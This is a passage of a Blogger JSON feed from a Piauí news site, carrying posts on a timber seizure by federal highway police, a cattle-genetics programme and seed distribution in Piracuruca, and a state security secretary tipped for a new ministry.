justify;\"\u003EDiante das irregularidades, o veículo, a carga e o motorista foram encaminhados à Delegacia da PRF em Piripiri, onde serão adotados os procedimentos legais cabíveis. O Instituto Brasileiro do Meio Ambiente e dos Recursos Naturais Renováveis (IBAMA) também será acionado para as medidas administrativas e ambientais necessárias.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA PRF reforça que ações como essa fazem parte do trabalho de combate aos crimes ambientais e ao transporte ilegal de produtos florestais nas rodovias federais da região.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/6125083046275419916"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/6125083046275419916"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/prf-de-piripiri-apreende-madeira-ilegal.html","title":"PRF de Piripiri apreende madeira ilegal em Batalha - Pi"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1mtyQbwvKjTOiSojR692LntFP22FRSRKpFQw3D0OZW0ft0XV44vGOP2DVIgueRHXSfX-rZuJK5MYfoEVbLbWPT8OOAhn51fUYmcVCssTDZKjA3cJzp8bOfFiZ5Aivoi2_zOVEdtR_ySqGjI9YII7Nn4b2YSforOH6bBFh7ivTNVMmKT7AoGs6s3rtLUMy\/s72-c\/-1920806812.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-1040312947168325371"},"published":{"$t":"2026-01-13T10:12:00.000-03:00"},"updated":{"$t":"2026-01-13T10:12:03.812-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agricultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Agricultores familiares de Piracuruca já colhem frutos do Projeto Piauí Mais Genética"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmtJtJvMra758dJ6hpx02ypIjY8kVlFm8wpbWPYfb6Ti1Gn6E4OU3QwnmZdz38yjLC9Z7FSAoc8dZbt0X5bwv14mR56NAP8KAU2q2lguWPITPkuJIbgTbDI08jOauKoEnJjwimzR-EjXoa7A9KJ83cI9HCVUoO2nd0uNa32jsFYOJovFrDHhzMidXnru9i\/s1080\/WhatsApp%20Image%202026-01-13%20at%2010.00.31.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmtJtJvMra758dJ6hpx02ypIjY8kVlFm8wpbWPYfb6Ti1Gn6E4OU3QwnmZdz38yjLC9Z7FSAoc8dZbt0X5bwv14mR56NAP8KAU2q2lguWPITPkuJIbgTbDI08jOauKoEnJjwimzR-EjXoa7A9KJ83cI9HCVUoO2nd0uNa32jsFYOJovFrDHhzMidXnru9i\/s16000\/WhatsApp%20Image%202026-01-13%20at%2010.00.31.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;A \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Prefeitura+de+Piracuruca+Piau%C3%AD\u0026amp;bbid=8495138270332760017\u0026amp;bpid=1040312947168325371\" target=\"_blank\"\u003EPrefeitura de Piracuruca\u003C\/a\u003E, por meio da \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Secretaria+Municipal+de+Agricultura+e+Abastecimento+Piracuruca\u0026amp;bbid=8495138270332760017\u0026amp;bpid=1040312947168325371\" target=\"_blank\"\u003ESecretaria Municipal de Agricultura e Abastecimento\u003C\/a\u003E, celebra os primeiros resultados do \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Projeto+Piau%C3%AD+Mais+Gen%C3%A9tica\u0026amp;bbid=8495138270332760017\u0026amp;bpid=1040312947168325371\" target=\"_blank\"\u003EProjeto Piauí Mais Genética\u003C\/a\u003E, iniciativa que vem transformando a realidade da pecuária local e fortalecendo os agricultores familiares do município.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO projeto tem como objetivo garantir que produtores rurais tenham acesso a tecnologias modernas capazes de melhorar a \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=qualidade+gen%C3%A9tica+dos+rebanhos\u0026amp;bbid=8495138270332760017\u0026amp;bpid=1040312947168325371\" target=\"_blank\"\u003Equalidade genética dos rebanhos\u003C\/a\u003E, aumentar a produtividade e tornar a \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=pecu%C3%A1ria+Piau%C3%AD\u0026amp;bbid=8495138270332760017\u0026amp;bpid=1040312947168325371\" target=\"_blank\"\u003Epecuária piauiense\u003C\/a\u003E mais competitiva. A ação é uma iniciativa do Governo do Estado do Piauí, por meio da Secretaria da Assistência Técnica e Defesa Agropecuária (SADA), com adesão da gestão municipal, assegurando que pequenos agricultores de Piracuruca tenham acesso à \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=insemina%C3%A7%C3%A3o+artificial+de+alta+qualidade\u0026amp;bbid=8495138270332760017\u0026amp;bpid=1040312947168325371\" target=\"_blank\"\u003Einseminação artificial de alta qualidade\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhziXI-dIVLO-lNTlZ32tXq-FItvu04rK6AfykYmgAPz_rBzKSdPVpBeH2np7myyE4ZVAyrKYP6gmtJwALH7xE3VPF09BaecKhxlg_kNEXTgwieiVzirMcHbVgVazDqXRZGFptzegTntWoXXor3AB8hnWnoKDOmu78UbxSznEkJz_FLDhSxwlFjO85B7g1i\/s1080\/WhatsApp%20Image%202026-01-13%20at%2010.00.32.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"809\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhziXI-dIVLO-lNTlZ32tXq-FItvu04rK6AfykYmgAPz_rBzKSdPVpBeH2np7myyE4ZVAyrKYP6gmtJwALH7xE3VPF09BaecKhxlg_kNEXTgwieiVzirMcHbVgVazDqXRZGFptzegTntWoXXor3AB8hnWnoKDOmu78UbxSznEkJz_FLDhSxwlFjO85B7g1i\/s16000\/WhatsApp%20Image%202026-01-13%20at%2010.00.32.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs avanços já começam a ser percebidos no município. Um marco importante do projeto foi registrado na fazenda do pequeno pecuarista \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jos%C3%A9+Gonzaga+Piracuruca+pecuarista\u0026amp;bbid=8495138270332760017\u0026amp;bpid=1040312947168325371\" target=\"_blank\"\u003EJosé Gonzaga\u003C\/a\u003E, onde nasceu a primeira bezerra fruto do \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=programa+de+melhoramento+gen%C3%A9tico+gado\u0026amp;bbid=8495138270332760017\u0026amp;bpid=1040312947168325371\" target=\"_blank\"\u003Eprograma de melhoramento genético\u003C\/a\u003E, simbolizando o início de uma nova fase para a \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=pecu%C3%A1ria+familiar+defini%C3%A7%C3%A3o\u0026amp;bbid=8495138270332760017\u0026amp;bpid=1040312947168325371\" target=\"_blank\"\u003Epecuária familiar\u003C\/a\u003E local.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO médico veterinário \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Patrocollo+Silveira+veterin%C3%A1rio\u0026amp;bbid=8495138270332760017\u0026amp;bpid=1040312947168325371\" target=\"_blank\"\u003EPatrocollo Silveira\u003C\/a\u003E, que presta assistência técnica no município e acompanha de perto a execução do projeto, destacou a relevância da iniciativa para o campo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Esse nascimento representa mais do que um resultado técnico, é a prova de que o pequeno produtor pode ter acesso à genética de alto nível. Com isso, o rebanho evolui, a produtividade aumenta e o produtor passa a enxergar a pecuária como uma atividade mais rentável e sustentável”, afirmou.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc88YcgB41wpOb5-3feS_1OOa2x25va_ggLfHIiNmKnrhFgcRE5P4-pK8W9IpuI1WAhMZl6c-ZxwwmBDrbjsjvEM6KvhyBoGu042Ef752T8IdrJ0HXoeOKxvbBDUz_k_G3p5vzZ9pj4FYNchzkyd74ifj0q8S8OW-3_vtl1Q0awmKh_XObRv4aQjZxqVZw\/s1080\/WhatsApp%20Image%202026-01-13%20at%2010.00.30.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc88YcgB41wpOb5-3feS_1OOa2x25va_ggLfHIiNmKnrhFgcRE5P4-pK8W9IpuI1WAhMZl6c-ZxwwmBDrbjsjvEM6KvhyBoGu042Ef752T8IdrJ0HXoeOKxvbBDUz_k_G3p5vzZ9pj4FYNchzkyd74ifj0q8S8OW-3_vtl1Q0awmKh_XObRv4aQjZxqVZw\/s16000\/WhatsApp%20Image%202026-01-13%20at%2010.00.30.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPatrocollo Silveira, que é biólogo, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+zootecnista\u0026amp;bbid=8495138270332760017\u0026amp;bpid=1040312947168325371\" target=\"_blank\"\u003Ezootecnista\u003C\/a\u003E e renomado médico veterinário, ressalta ainda que o projeto promove inclusão produtiva ao levar tecnologia antes restrita a grandes produtores.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“O Piauí Mais Genética democratiza o acesso à inovação e mostra que investir em genética é investir no futuro da pecuária do nosso estado”, completou.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSAlMkvu8ogD7WdK3nGB5_s_D3JEe1SnHRrsPMbUp_lFItQtIzPGtXZtF6WQP8WDJeRlVMXQ_44xstI-_vXx4Vonkb09bR_z-Zuwsri8BiLwLxtcgmdbixVpB7OTH6YLxyS7uyyCZq3KnW9euUbP9PMF9BT3yjQDmWMOh2Lcn9UoEBcZCHJI0cpfj3mZCa\/s1080\/WhatsApp%20Image%202026-01-13%20at%2010.00.31%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSAlMkvu8ogD7WdK3nGB5_s_D3JEe1SnHRrsPMbUp_lFItQtIzPGtXZtF6WQP8WDJeRlVMXQ_44xstI-_vXx4Vonkb09bR_z-Zuwsri8BiLwLxtcgmdbixVpB7OTH6YLxyS7uyyCZq3KnW9euUbP9PMF9BT3yjQDmWMOh2Lcn9UoEBcZCHJI0cpfj3mZCa\/s16000\/WhatsApp%20Image%202026-01-13%20at%2010.00.31%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA Prefeitura de Piracuruca reforça seu compromisso com o desenvolvimento rural, a valorização da agricultura familiar e o fortalecimento da pecuária como atividade estratégica para o crescimento econômico do município.\u003C\/div\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/1040312947168325371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/1040312947168325371"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/agricultores-familiares-de-piracuruca.html","title":"Agricultores familiares de Piracuruca já colhem frutos do Projeto Piauí Mais Genética"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmtJtJvMra758dJ6hpx02ypIjY8kVlFm8wpbWPYfb6Ti1Gn6E4OU3QwnmZdz38yjLC9Z7FSAoc8dZbt0X5bwv14mR56NAP8KAU2q2lguWPITPkuJIbgTbDI08jOauKoEnJjwimzR-EjXoa7A9KJ83cI9HCVUoO2nd0uNa32jsFYOJovFrDHhzMidXnru9i\/s72-c\/WhatsApp%20Image%202026-01-13%20at%2010.00.31.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-4080762099164556871"},"published":{"$t":"2026-01-12T15:57:00.006-03:00"},"updated":{"$t":"2026-01-12T15:58:34.938-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piracuruca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Prefeitura de Piracuruca inicia distribuição de sementes para agricultores familiares"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgks5eDD6Z46UL9JY2QNv2a5bQxrgN6TZE_K4CEHHzKxsX9dHR3G5PfTTCf95zlMEiwi_HVYLRoMEzW1hoj6r2jXOuz2wQpILN0FpA4nEPQyzn-e8Qr_YhMGy-BRwvgRfQSe2QUOUYScbNQ1YKpi_Qm053JTmpEJHNtnLMttqVxlUpnhNd79udQghIdCXF3\/s1080\/18f94c1d-501f-4fbb-b73a-95f60dd1c372.jfif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgks5eDD6Z46UL9JY2QNv2a5bQxrgN6TZE_K4CEHHzKxsX9dHR3G5PfTTCf95zlMEiwi_HVYLRoMEzW1hoj6r2jXOuz2wQpILN0FpA4nEPQyzn-e8Qr_YhMGy-BRwvgRfQSe2QUOUYScbNQ1YKpi_Qm053JTmpEJHNtnLMttqVxlUpnhNd79udQghIdCXF3\/s16000\/18f94c1d-501f-4fbb-b73a-95f60dd1c372.jfif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EA Prefeitura de Piracuruca, por meio da Secretaria Municipal de Agricultura e Abastecimento, iniciou na manhã desta segunda-feira (12\/01) a distribuição de sementes de milho e feijão para agricultores familiares do município. A ação beneficia, neste primeiro momento, mais de 200 famílias que aderiram ao Seguro Safra 2025 e estão com o Cadastro da Agricultura Familiar (CAF) devidamente atualizado.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp8_1PoG0JpEWB4951kmvth7kNs06eLHBml9Y1RtV1YumORKuqmzhMFcZ0gD9nOo0WTupsjH8aARn8Of3eAGrBoR55apEf973bY_sQUWcqc89sNcOXUPuIKKR4l7F7zZhoBs42eDvI6GB9BtzFdEK-1WLuv4RSbJM4kJEPeaqA6kVygcxyvt8j7ycnfP01\/s1080\/992db3e7-7b79-4f54-a0ae-c6e2056da1c9.jfif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp8_1PoG0JpEWB4951kmvth7kNs06eLHBml9Y1RtV1YumORKuqmzhMFcZ0gD9nOo0WTupsjH8aARn8Of3eAGrBoR55apEf973bY_sQUWcqc89sNcOXUPuIKKR4l7F7zZhoBs42eDvI6GB9BtzFdEK-1WLuv4RSbJM4kJEPeaqA6kVygcxyvt8j7ycnfP01\/s16000\/992db3e7-7b79-4f54-a0ae-c6e2056da1c9.jfif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA iniciativa tem como objetivo fortalecer a produção agrícola local, garantir melhores condições de plantio e contribuir para a segurança alimentar das famílias do campo, especialmente neste período que antecede o ciclo produtivo. De acordo com o secretário municipal de Agricultura e Abastecimento, Nonatinho da Cerâmica, a ação reafirma o compromisso da gestão com o homem e a mulher do campo.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuaU6YTzSY3ZaEGwohXnpVV_1rLP1Zyc8B2kYp2ejVCzk2jWgEr8GdEhT47g1QnYf1NY80DIGNF_bGu2mB-ojVrWY8LD5CysN-cDb932kqyzNKLgwxOi8FdHvTx09-EXJvRQcZJEQis1rAHS1VPoNDxtXu_8tB33IyHnKQ_2Q38I_EOt1nzbou9w47oiu2\/s1080\/fc8d6414-51e5-4d54-8fe8-cd9832efee63.jfif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuaU6YTzSY3ZaEGwohXnpVV_1rLP1Zyc8B2kYp2ejVCzk2jWgEr8GdEhT47g1QnYf1NY80DIGNF_bGu2mB-ojVrWY8LD5CysN-cDb932kqyzNKLgwxOi8FdHvTx09-EXJvRQcZJEQis1rAHS1VPoNDxtXu_8tB33IyHnKQ_2Q38I_EOt1nzbou9w47oiu2\/s16000\/fc8d6414-51e5-4d54-8fe8-cd9832efee63.jfif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;“Essa distribuição é um apoio direto aos nossos agricultores familiares, garantindo que eles tenham as condições necessárias para iniciar o plantio com mais segurança e perspectiva de boa colheita. É uma ação simples, mas que faz grande diferença na vida de quem vive da agricultura”, destacou o secretário.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EA Prefeitura de Piracuruca segue desenvolvendo políticas públicas voltadas ao fortalecimento da agricultura familiar, reconhecendo sua importância para a economia local e para o desenvolvimento sustentável do município.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3QP6zPvBgDQFdrYrsR3BW01zWnahC1Pb0autqQSjgJamp-b0rcfYfaetFCX38BkvDAnCYb7JPwFtOxeJgV1otNYT8Tktq-F7pTY18jManMYZqCMig-AStPxtWK9ckx9gUGSaEleDdZWNeyjO_DZvpwQ2zV1s1Vs07WqlRkmCVMIvPMHh_yKgVfqmxoBWu\/s1080\/4a7db64d-a5a4-4b12-9120-6a37a2763f17.jfif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3QP6zPvBgDQFdrYrsR3BW01zWnahC1Pb0autqQSjgJamp-b0rcfYfaetFCX38BkvDAnCYb7JPwFtOxeJgV1otNYT8Tktq-F7pTY18jManMYZqCMig-AStPxtWK9ckx9gUGSaEleDdZWNeyjO_DZvpwQ2zV1s1Vs07WqlRkmCVMIvPMHh_yKgVfqmxoBWu\/s16000\/4a7db64d-a5a4-4b12-9120-6a37a2763f17.jfif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/4080762099164556871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/4080762099164556871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/prefeitura-de-piracuruca-inicia.html","title":"Prefeitura de Piracuruca inicia distribuição de sementes para agricultores familiares"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgks5eDD6Z46UL9JY2QNv2a5bQxrgN6TZE_K4CEHHzKxsX9dHR3G5PfTTCf95zlMEiwi_HVYLRoMEzW1hoj6r2jXOuz2wQpILN0FpA4nEPQyzn-e8Qr_YhMGy-BRwvgRfQSe2QUOUYScbNQ1YKpi_Qm053JTmpEJHNtnLMttqVxlUpnhNd79udQghIdCXF3\/s72-c\/18f94c1d-501f-4fbb-b73a-95f60dd1c372.jfif","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-2804215484774259361"},"published":{"$t":"2026-01-09T17:39:00.008-03:00"},"updated":{"$t":"2026-01-09T17:41:11.089-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piauí"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Chico Lucas ganha apoio de Secretários para assumir Ministério da Segurança"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRkVeQvWUgKp3fEyTB_4MXPVD4UzoiuV3iO0LGeE_3Rqrv_ju_koUDIEwzl-jDqDxnTDGhOA2YqFEne2DIO1ZfBArikLOU3QvwR_jLG0EIPhE3BK0HQiA5YOrM7-E6gnxWK7AC7qara9p1Hkzr-Ohojijr_PMixOoels3FPd-aJuAtcd4IkPh_nFCYlBhW\/s790\/chicolucas1%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"526\" data-original-width=\"790\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRkVeQvWUgKp3fEyTB_4MXPVD4UzoiuV3iO0LGeE_3Rqrv_ju_koUDIEwzl-jDqDxnTDGhOA2YqFEne2DIO1ZfBArikLOU3QvwR_jLG0EIPhE3BK0HQiA5YOrM7-E6gnxWK7AC7qara9p1Hkzr-Ohojijr_PMixOoels3FPd-aJuAtcd4IkPh_nFCYlBhW\/s16000\/chicolucas1%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO secretário Estadual de Segurança Pública do Piauí, Chico Lucas, é um dos nomes indicados para comandar o futuro Ministério da Segurança Pública, que poderá ser criado com a saída de Ricardo Lewandowski, do Ministério da Justiça.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVeja mais:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELula quer criar Ministério da Segurança com saída de Ricardo Lewandowski\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEssa semana, Chico Lucas ganhou apoios de peso. Segundo portais nacionais, o secretário de Segurança da Paraíba, Jean Nunes defende o nome do piauiense para o Ministério da Segurança, uma nova pasta que será criada para coordenar a Segurança no País. O presidente do Conselho, Sandro Avelar, do Distrito Federal, também apoia Chico Lucas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESegundo a imprensa nacional, nomes sugeridos até o momento enfrentam resistências, mas o Conselho dos Secretários Estaduais quer levar um nome ao Planalto como solução.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChico Lucas tem como pontos de vantagens, defendidos pelos secretários de Segurança, de ser o gestor que criou o programa de recuperação de celulares, que foi adotado pelo ministério e várias capitais. O programa conseguiu reduzir em mais de 50% os furtos de celulares, além do conseguir reduzir os números de criminalidades no estado.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChico Lucas é filiado ao PT e já foi presidente da OAB (Ordem dos Advogados do Brasil, seccional Piauí), além de ter trânsito com os secretários de Segurança do País.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs órgãos que estão vinculados ao Ministério da Justiça são: a Polícia Federal (PF); a Polícia Rodoviária Federal (PRF); e a Força Nacional, acionada para atuar nos estados em situações de crise e reforço da segurança pública.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVeja nomes cotados para os Ministérios da Justiça e Segurança:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDiretor-geral da Polícia Federal, Andrei Rodrigues, um homem de confiança do presidente Lula;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECoordenador do grupo Prerrogativas, Marco Aurélio de Carvalho, nome defendido pelo PT;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMinistro da 